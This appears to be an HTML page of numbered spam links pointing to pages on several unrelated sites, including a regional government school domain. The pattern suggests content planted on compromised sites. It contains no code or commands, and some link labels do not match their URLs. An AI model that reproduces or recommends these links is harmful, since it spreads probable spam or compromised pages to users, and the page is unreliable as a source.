<p><a href="https://twinpackindonesia.com/wp-content/sites/198000180.html">198000180</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000181.html">198000181</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000182.html">198000182</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000183.html">198000183</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000184.html">198000184</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000185.html">198000185</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000186.html">198000186</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000187.html">198000187</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000188.html">198000188</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000189.html">198000189</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000190.html">198000190</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000081.html">218000081</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000082.html">218000082</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000083.html">218000083</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000084.html">218000084</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000085.html">218000085</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000086.html">218000086</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000087.html">218000087</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000088.html">218000088</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000089.html">218000089</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000090.html">218000090</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000091.html">218000091</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000092.html">218000092</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000093.html">218000093</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000094.html">218000094</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000095.html">218000095</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000096.html">218000096</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000097.html">218000097</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000098.html">218000098</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000099.html">218000099</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000100.html">218000100</a></p>
<p><a href="https://torex.in/news/228000051.html">228000051</a></p>
<p><a href="https://torex.in/news/228000052.html">228000052</a></p>
<p><a href="https://torex.in/news/228000053.html">228000053</a></p>
<p><a href="https://torex.in/news/228000054.html">228000054</a></p>
<p><a href="https://torex.in/news/228000055.html">228000055</a></p>
<p><a href="https://torex.in/news/228000056.html">228000056</a></p>
<p><a href="https://torex.in/news/228000057.html">228000057</a></p>
<p><a href="https://torex.in/news/228000058.html">228000058</a></p>
<p><a href="https://torex.in/news/228000059.html">228000059</a></p>
<p><a href="https://torex.in/news/228000060.html">228000060</a></p>
<p><a href="https://torex.in/news/228000061.html">228000061</a></p>
<p><a href="https://torex.in/news/228000062.html">228000062</a></p>
<p><a href="https://torex.in/news/228000063.html">228000063</a></p>
<p><a href="https://torex.in/news/228000064.html">228000064</a></p>
<p><a href="https://torex.in/news/228000065.html">228000065</a></p>
<p><a href="https://torex.in/news/228000066.html">228000066</a></p>
<p><a href="https://torex.in/news/228000067.html">228000067</a></p>
<p><a href="https://torex.in/news/228000068.html">228000068</a></p>
<p><a href="https://torex.in/news/228000069.html">228000069</a></p>
<p><a href="https://torex.in/news/228000070.html">228000070</a></p>
<p><a href="https://torex.in/news/228000071.html">228000071</a></p>
<p><a href="https://torex.in/news/228000072.html">228000072</a></p>
<p><a href="https://torex.in/news/228000073.html">228000073</a></p>
<p><a href="https://torex.in/news/228000074.html">228000074</a></p>
<p><a href="https://torex.in/news/228000075.html">228000075</a></p>
<p><a href="https://torex.in/news/228000076.html">228000076</a></p>
<p><a href="https://torex.in/news/228000077.html">228000077</a></p>
<p><a href="https://torex.in/news/228000078.html">228000078</a></p>
<p><a href="https://torex.in/news/228000079.html">228000079</a></p>
<p><a href="https://torex.in/news/228000080.html">228000080</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000176.html">238000176</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000177.html">238000177</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000178.html">238000178</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000179.html">238000179</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000180.html">238000180</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000181.html">238000181</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000182.html">238000182</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000183.html">238000183</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000184.html">238000184</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000185.html">238000185</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000186.html">238000186</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000187.html">238000187</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000188.html">238000188</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000189.html">238000189</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000190.html">238000190</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000191.html">238000191</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000192.html">238000192</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000193.html">238000193</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000194.html">238000194</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000195.html">238000195</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000196.html">238000196</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000197.html">238000197</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000198.html">238000198</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000199.html">238000199</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000200.html">238000200</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000201.html">238000201</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000202.html">238000202</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000203.html">238000203</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000204.html">238000204</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000205.html">238000205</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000001.html">208000001</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000002.html">208000002</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000003.html">208000003</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000004.html">208000004</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000005.html">208000005</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000006.html">208000006</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000007.html">208000007</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000008.html">208000008</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000009.html">208000009</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000010.html">208000010</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000011.html">208000011</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000012.html">208000012</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000013.html">208000013</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000014.html">208000014</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000015.html">208000015</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000016.html">208000016</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000017.html">208000017</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000018.html">208000018</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000019.html">208000019</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000020.html">208000020</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000231.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000232.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000233.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000234.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000235.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000236.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000237.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000238.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000239.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000240.html">118000230</a></p>


<em>content-1701</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 03:03:16 -->